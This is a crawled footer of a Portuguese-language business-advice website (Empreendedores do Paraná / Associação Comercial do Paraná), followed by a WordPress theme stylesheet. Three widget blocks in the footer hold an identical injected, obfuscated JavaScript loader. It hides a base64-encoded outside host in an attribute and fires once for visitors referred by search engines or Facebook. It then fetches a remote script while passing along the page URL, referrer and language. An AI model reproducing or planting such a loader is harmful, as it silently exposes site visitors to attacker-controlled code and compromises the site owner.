					<div id="media_image-2" class="widget widget_media_image"><img width="115" height="115" src="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1.png" class="image wp-image-1593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1.png 115w, https://empreendedoresdoparana.com.br/wp-content/uploads/2019/08/fav1-100x100.png 100w" sizes="(max-width: 115px) 100vw, 115px" /></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>					</div>
					
											
						<div class="col span_6">
							<div id="text-2" class="widget widget_text"><h4>Associação Comercial do Paraná</h4>			<div class="textwidget"><p>Associação Comercial do Paraná &#8211; há mais de 130 anos ao lado do empresário</p>
<p>Fundada em 1890, a ACP atende com ética e competência as necessidades de seus associados por meio da representação institucional e prestação de serviços.</p>
<p>A ACP oferece soluções inteligentes para pequenas, médias e grandes empresas, de todos os setores &#8211; agronegócio, indústria, atacado, varejo e serviços &#8211; atuando na Análise e Concessão de Crédito; Negativação e Cobrança; Prospecção e Qualificação de Leads, Estudos de Mercado e NCM, Dados Veiculares, Gerenciamento de Carteira de Clientes e Fornecedores e Scores de Crédito, com dados atualizados a nível nacional.</p>
<p>Contamos com parcerias exclusivas nas áreas de saúde, sistemas integrados de gestão e cooperativas de energia, que visam redução de custos em sua empresa.</p>
<p>Presente hoje em todas as regiões do Estado do Paraná, a entidade conta atualmente com mais de 30 mil associados diretos e indiretos, beneficiados com nossos dados, estratégia e inteligência em prol do seu crescimento.</p>
</div>
		</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Empreendedores do Paraná. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1652"><a href="#">NAVEGUE POR TEMAS</a>
<ul class="sub-menu">
	<li class="gerenciar-processos menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1649"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
	<li class="vender-mais menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
	<li class="administrar-financas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
	<li class="inspiracao menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
	<li class="decolar-carreira menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul>
</li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://empreendedoresdoparana.com.br/category/gerenciar-processos/">Gerenciar processos</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://empreendedoresdoparana.com.br/category/vender-mais/">Vender mais</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://empreendedoresdoparana.com.br/category/administrar-financas/">Administrar finanças</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://empreendedoresdoparana.com.br/category/inspiracao/">Inspiração</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://empreendedoresdoparana.com.br/category/decolar-carreira/">Decolar carreira</a></li>
</ul></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" href="https://twitter.com/acpdigital"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.facebook.com/acpdigital/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.linkedin.com/company/associa-o-comercial-do-paran-?trk=company_logo"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.youtube.com/user/acpprdigital"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" href="https://www.instagram.com/acpdigital/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><link rel='stylesheet' id='fancyBox-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/empreendedoresdoparana.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/priority.js?ver=13.0.6" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/empreendedoresdoparana.com.br\/wp-admin\/admin-ajax.php","postID":"810","rooturl":"https:\/\/empreendedoresdoparana.com.br","disqusComments":"false","loveNonce":"933c904466","mapApiKey":""};
var nectarOptions = {"quick_search":"false","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/init.js?ver=13.0.6" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://empreendedoresdoparana.com.br/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2" id="select2-js"></script>
<progress class="readingProgressbar" 
							data-height="4" 
							data-position="custom" 
							data-custom-position="#top" 
							data-foreground="#eeee22" 
							data-background="#054885" 
							value="0"></progress></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=13.0.6
body_size: 5283
content:
/*
Theme Name:  Salient
Description: Styles for the "Recent Posts" page builder element.
*/

.home .blog-recent .col .post-header{
     color:#999;
     margin-bottom:12px
}
 .home .blog-recent .col .post-header h3 a{
    color:#27CFC3
}
 .blog-recent .mejs-container{
    margin-bottom:15px
}
 .home .blog-recent .col .post-header h3{
    margin-bottom:3px
}
 .blog-recent[data-style="default"] .col .post-header h3{
    margin-bottom:3px;
     letter-spacing:-0.2px;
     font-size:16px;
     line-height:23px
}
.blog-recent .col .post-header a, 
.blog-recent .col .post-header h3 a:hover{
    color:inherit
}

 .blog-recent .col{
    margin-bottom:40px
}
 .blog-recent .col .video-wrap{
    position:relative;
     padding-bottom:54.25%;
     padding-top:5px;
     height:0;
     margin-bottom:15px
}
 .blog-recent .col .video-wrap iframe{
    position:absolute;
     top:0;
     left:0;
     width:100%;
     height:100%
}
 .blog-recent div:last-of-type{
    margin-right:0
}
 @media only screen and (min-width: 1000px) {
     .blog-recent .col.span_3 {
         width: 23.4%;
    }
}
body .blog-recent[data-style].columns-4 div:nth-child(4n+4),
body .blog-recent[data-style].columns-3 div:nth-child(3n+3),
body .blog-recent[data-style].columns-2 div:nth-child(2n+2),
body .blog-recent[data-style].columns-1 div:nth-child(1n+1){
    margin-right:0!important
}

 .blog-recent.columns-4 div:nth-child(4n+5){
    clear:both
}
 .blog-recent.columns-3 div:nth-child(3n+4){
    clear:both
}
 .blog-recent.columns-2 div:nth-child(2n+3){
    clear:both
}
 .video-wrap iframe{
    opacity:0;
     visibility:hidden
}
 .blog-recent .col .audio-wrap{
    margin-bottom:15px
}
 .blog-recent[data-style="minimal"] .col{
    margin-bottom:2%;
     padding:20px
}
 .blog-recent[data-style="minimal"] .meta{
    margin-bottom:13px;
     display:block
}
 .blog-recent[data-style="title_only"] .meta{
    margin-bottom:6px;
     display:block
}
 .blog-recent[data-style="minimal"] .col >a, 
 .blog-recent[data-style="title_only"] .col >a{
    position:absolute;
     z-index:100;
     top:0;
     left:0;
     width:100%;
     height:100%;
     display:block
}
 .blog-recent[data-style="minimal"] .col a{
    color:inherit
}
 .blog-recent[data-style="minimal"] .col >span{
    color:#27CFC3;
     display:block
}
 .blog-recent[data-style="minimal"] .col i{
     background-color:transparent;
     color:inherit;
     height:auto;
     font-size:15px;
     width:23px;
     top:0px;
     transition:transform .33s cubic-bezier(.75,0,.18,1);
     -webkit-transition:transform .33s cubic-bezier(.75,0,.18,1);
}
 .blog-recent[data-style="minimal"] .col:hover i{
    transform:translateX(7px);
     -webkit-transform:translateX(7px);
}
 .blog-recent[data-style="minimal"] .col >span{
    font-family:'Open Sans';
     font-weight:700;
     text-transform:uppercase;
     letter-spacing:2px;
     font-size:12px
}
 .blog-recent[data-style="title_only"] .col{
    background-color:rgba(0,0,0,0.03);
     margin-bottom:2%;
     padding:50px 25px
}
 .blog-recent[data-style="title_only"]{
    text-align:center
}
 .blog-recent[data-style="title_only"] .post-header{
    width:70%;
     left:15%;
     margin-bottom:0;
     word-break:break-word;
     position:relative
}
 .blog-recent[data-style="title_only"] .post-header .title, 
 .blog-recent[data-style="title_only"] .col .post-header .meta{
    transition:transform .33s cubic-bezier(.75,0,.18,1),opacity .33s cubic-bezier(.75,0,.18,1),color .33s cubic-bezier(.75,0,.18,1);
     -webkit-transition:transform .33s cubic-bezier(.75,0,.18,1),opacity .33s cubic-bezier(.75,0,.18,1),color .33s cubic-bezier(.75,0,.18,1);
}
 .blog-recent[data-style="title_only"] .col:hover .post-header .title{
    transform:scale(1.1) translateY(-10px);
     -webkit-transform:scale(1.1) translateY(-10px);
     color:#27CFC3
}
 .blog-recent[data-style="title_only"] .col:hover .post-header .meta{
    transform:translateY(20px);
     -webkit-transform:translateY(20px);
     opacity:0
}
 .span_9 .carousel-heading{
    padding-right:10px
}
 .nectar-recent-posts-slider{
    overflow:hidden
}
 .nectar-recent-posts-slider .nectar-recent-post-slide {
    width:101%;
     position:relative;
     line-height:0px;
     min-height:250px;
     overflow:hidden
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide {
     position: absolute;
     opacity: 0;
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) > .nectar-recent-post-slide:first-child {
     position: relative;
     opacity: 1;
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) .inner-wrap {
     position: relative;
     -webkit-transform: none;
     transform: none;
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) .recent-post-container {
     padding-bottom: 100px;
     padding-top: 100px;
}
 .nectar-recent-post-slide .nectar-recent-post-bg, 
 .nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide .nectar-recent-post-bg-wrap, 
 .nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide .nectar-recent-post-bg-blur {
    position:absolute;
     top:0;
     left:0;
     height:100%;
     width:100%;
     background-size:cover;
     background-position:center;
     background-color:#222
}
#ajax-content-wrap .nectar-recent-post-slide .nectar-recent-post-bg[data-nectar-img-src] {
	opacity: 0;
}
#ajax-content-wrap .nectar-recent-post-slide .nectar-recent-post-bg.loaded {
  -webkit-transition: opacity 0.55s ease 0.25s;
  transition: opacity 0.55s ease 0.25s;
}

#ajax-content-wrap .nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg.loaded {
  -webkit-transition: transform .28s ease, opacity 0.55s ease 0.25s;
  transition: transform .28s ease, opacity 0.55s ease 0.25s;
}

 .nectar-recent-post-slide .row-bg {
     background-color: #222;
}
 .nectar-recent-posts-single_featured .nectar-recent-post-slide .nectar-recent-post-bg:after {
     background-color: rgba(2,2,2,0.43);
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide .row-bg {
     z-index: 0;
}
 .nectar-recent-posts-single_featured[data-bg-overlay="diagonal_gradient"] .nectar-recent-post-slide .nectar-recent-post-bg:after {
     background-color: transparent;
}
 .nectar-recent-posts-single_featured[data-bg-overlay="diagonal_gradient"] .nectar-recent-post-slide:after {
     background: linear-gradient(to right top, rgba(10,10,10,0.9), transparent);
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     content: '';
     z-index: 1;
}
 .nectar-recent-posts-slider .container .strong{
    font-size:12px;
     font-family:'Open Sans';
     font-weight:700;
     letter-spacing:2px;
     text-transform:uppercase;
     margin-bottom:15px;
     color:#fff;
     position:relative;
     display:block;
     line-height:12px
}
 .nectar-recent-posts-slider .container .strong a{
    color:#fff;
     margin-left:15px
}
 .nectar-recent-posts-slider .container .strong a:hover span:before{
    width:100%;
     height:20px;
     top:-4px
}
 .nectar-recent-posts-slider .container .strong a:first-child{
    margin-left:0
}

 .nectar-recent-posts-slider .container .strong span{
    display:inline-block;
    position:relative;
    padding-left:13px;
    padding-right:10px;
    z-index:10
}

 .nectar-recent-posts-slider .container .strong span:before{
    display:block;
    content:' ';
    height:11px;
    margin-right:4px;
    position:absolute;
    left:0;
    top:0px;
    width:3px;
    transition:all .3s cubic-bezier(.175,.885,.32,1.1);
    -webkit-transition:all .3s cubic-bezier(.175,.885,.32,1.1);
    z-index:-1
}

 .nectar-recent-post-content{
    position:absolute;
     color:#fff;
     z-index:20;
     width:100%;
     height:100%;
     top:0;
     left:0;
     pointer-events:none
}
 .wpb_row:not(.full-width-content) .wpb_column:not(.vc_col-sm-12) .nectar-recent-posts-slider .container{
    padding:0!important
}
 .wpb_row:not(.full-width-content) .wpb_column:not(.vc_col-sm-12) .nectar-recent-posts-slider .inner-wrap{
    max-width:none!important;
     padding:10px 15%!important;
     left:0
}
 .nectar-recent-posts-slider .container{
    height:100%;
     pointer-events:none
}
 .nectar-recent-posts-slider .inner-wrap{
    top:50%;
     position:absolute;
     left:auto;
     max-width:50%;
     width:auto;
     pointer-events:all;
     transform:translateY(-50%);
     -webkit-transform:translateY(-50%);
     transition:all 0.3s linear;
     display:inline-block;
     z-index:100
}
 .nectar-recent-posts-slider h2 a, .nectar-recent-posts-slider_multiple_visible h3 a{
    transition:color 0.16s ease;
     -webkit-transition:color 0.16s ease
}
 .nectar-recent-posts-single_featured {
     overflow: hidden;
     position: relative;
}
 .nectar-recent-posts-single_featured .nectar-recent-post-slide {
     position: relative;
     overflow: hidden;
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide {
     transition: opacity .3s ease;
     opacity: 0;
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide.active {
     opacity: 1;
}
 .nectar-recent-posts-single_featured.multiple_featured:not(.js-loaded) .nectar-recent-post-slide:not(:first-child), 
 .nectar-recent-posts-single_featured.multiple_featured.js-loaded .nectar-recent-post-slide:not(.tallest) {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .nectar-recent-posts-single_featured .recent-post-container {
     z-index: 10;
     position: relative;
}
 .nectar-recent-posts-single_featured[data-padding="20%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="20%"] .recent-post-container {
     padding-top: 20%;
     padding-bottom: 20%;
}
 .nectar-recent-posts-single_featured[data-padding="18%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="18%"] .recent-post-container {
     padding-top: 18%;
     padding-bottom: 18%;
}
 .nectar-recent-posts-single_featured[data-padding="16%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="16%"] .recent-post-container {
     padding-top: 16%;
     padding-bottom: 16%;
}
 .nectar-recent-posts-single_featured[data-padding="14%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="14%"] .recent-post-container {
     padding-top: 14%;
     padding-bottom: 14%;
}
 .nectar-recent-posts-single_featured[data-padding="12%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="12%"] .recent-post-container {
     padding-top: 12%;
     padding-bottom: 12%;
}
 .nectar-recent-posts-single_featured[data-padding="10%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="10%"] .recent-post-container {
     padding-top: 10%;
     padding-bottom: 10%;
}
 .nectar-recent-posts-single_featured[data-padding="8%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="8%"] .recent-post-container {
     padding-top: 8%;
     padding-bottom: 8%;
}
 .nectar-recent-posts-single_featured[data-padding="6%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="6%"] .recent-post-container {
     padding-top: 6%;
     padding-bottom: 6%;
}
 @media only screen and (max-width: 999px) {
     .nectar-recent-posts-single_featured .recent-post-container, 
     .nectar-recent-posts-single_featured.multiple_featured > .container {
         padding-left: 50px;
         padding-right: 50px;
    }
     .full-width-content .vc_col-sm-12 .nectar-recent-posts-single_featured .recent-post-container, 
     .full-width-content .vc_col-sm-12 .nectar-recent-posts-single_featured.multiple_featured > .container {
         padding-left: 0px;
         padding-right: 0px;
    }
}
 .nectar-recent-posts-single_featured .nectar-button {
     opacity: 1;
     margin-bottom: 0;
}
 .nectar-recent-posts-single_featured .recent-post-container .excerpt {
     margin-bottom: 45px;
     width: 75%;
}
 .nectar-recent-posts-single_featured h2 {
     margin: 15px 0 50px 0;
}
 .nectar-recent-posts-single_featured .inner-wrap {
     width: 45%;
}
 .vc_col-sm-9 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-8 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-6 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-10 .nectar-recent-posts-single_featured .inner-wrap {
     width: 60%;
}
 .vc_col-sm-2 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-3 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-4 .nectar-recent-posts-single_featured .inner-wrap {
     width: 80%;
}
 .nectar-recent-posts-single_featured .inner-wrap .strong a {
     padding: 4px 8px;
     display: inline-block;
     line-height: 20px;
     -webkit-transition: transform .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
     transition: transform .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}
 .nectar-recent-posts-single_featured .inner-wrap .strong a:hover {
     box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16);
     -ms-transform: translateY(-3px);
     transform: translateY(-3px);
     -webkit-transform: translateY(-3px);
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide:first-child {
     z-index: 20;
}
 .nectar-recent-posts-single_featured.multiple_featured .recent-post-container {
     z-index: auto;
}
.nectar-recent-posts-single_featured.multiple_featured[data-bg-overlay="diagonal_gradient"] .recent-post-container {
  z-index: 10;
}
 .nectar-recent-posts-single_featured.multiple_featured .recent-post-container h2 a > span {
     position: relative;
     display: inline-block;
     overflow: hidden;
     margin-bottom: -5px;
}
 .nectar-recent-posts-single_featured.multiple_featured .recent-post-container h2 a > span span {
     position: relative;
     display: block;
     -webkit-transform: translate3d(0, 102%, 0);
     transform: translate3d(0,102%, 0);
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-button {
     transition: none;
}
 .nectar-recent-posts-single_featured.multiple_featured .active .grav-wrap, 
 .nectar-recent-posts-single_featured.multiple_featured .active .recent-post-container h2 a > span span, 
 .nectar-recent-posts-single_featured.multiple_featured .active .nectar-button {
     transition: opacity .85s cubic-bezier(0.4, 0, 0.1, 1) 0.2s, transform .85s cubic-bezier(0.4, 0, 0.1, 1) 0.2s, box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}
 .nectar-recent-posts-single_featured.multiple_featured .grav-wrap, 
 .nectar-recent-posts-single_featured.multiple_featured .nectar-button {
     opacity: 0;
     transform: translateY(40px)
}
 .nectar-recent-posts-single_featured.multiple_featured .active .grav-wrap, 
 .nectar-recent-posts-single_featured.multiple_featured .active .nectar-button {
     opacity: 1;
     transform: translateY(0px)
}
 .nectar-recent-posts-single_featured.multiple_featured .active .recent-post-container h2 a > span span {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     opacity: 1;
}
 .nectar-recent-posts-single_featured.multiple_featured > .container {
     position: absolute;
     top: 50%;
     left: 50%;
     right: 0;
     transform: translateY(-50%) translateX(-50%);
     z-index: 20;
     text-align: right;
     pointer-events: none;
}
 .nectar-recent-posts-single_featured.multiple_featured > .container .controls {
     display: inline-block;
     text-align: left;
     width: 200px;
     pointer-events: auto;
}

 @media only screen and (min-width: 1000px) {
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] > .container .controls {
         display: block;
         text-align: left;
         width: auto;
         margin-left: 0;
         pointer-events: auto;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] > .container {
         top: auto;
         right: 0;
         left: 0;
         bottom: 0;
         text-align: left;
         transform: none;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls li {
         display: inline-block;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .nectar-recent-post-slide .container {
         margin-bottom: 75px;
    }
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="2"] li {
         width: 25%;
         margin-right: 25%;
    }
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="3"] li {
         width: 20%;
         margin-right: 18%;
    }
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="4"] li {
         width: 17.9%;
         margin-right: 6.9%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="2"] li {
         width: 25%;
         margin-right: 25%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="3"] li {
         width: 20%;
         margin-right: 20%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="4"] li {
         width: 18%;
         margin-right: 9%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls li:last-child, 
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls li:last-child {
         margin-right: 0;
    }
}

 @media only screen and (max-width: 999px) {
     .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide .container {
         margin-bottom: 30px;
    }
}

 .nectar-recent-posts-single_featured.multiple_featured .controls li:after, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li:before, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li .color-bar, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li .color-bar:after {
     display: block;
     content: '';
     position: absolute;
     bottom: 0;
     width: 100%;
     background-color: rgba(255,255,255,0.2);
     height: 2px;
     left: 0;
}
 @media only screen and (min-width: 1000px) {
     body .nectar-recent-posts-single_featured.multiple_featured .controls li.active:before {
         background-color: rgba(255,255,255,0.2)!important;
    }
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li:after {
     transform: scaleX(0);
     transform-origin: right;
     transition: transform 1s cubic-bezier(0.4, 0, 0.1, 1);
}
 .nectar-recent-posts-single_featured[data-autorotate="3000"] .controls li.active:after {
     transition: transform 2950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="4000"] .controls li.active:after {
     transition: transform 3950ms linear;
}
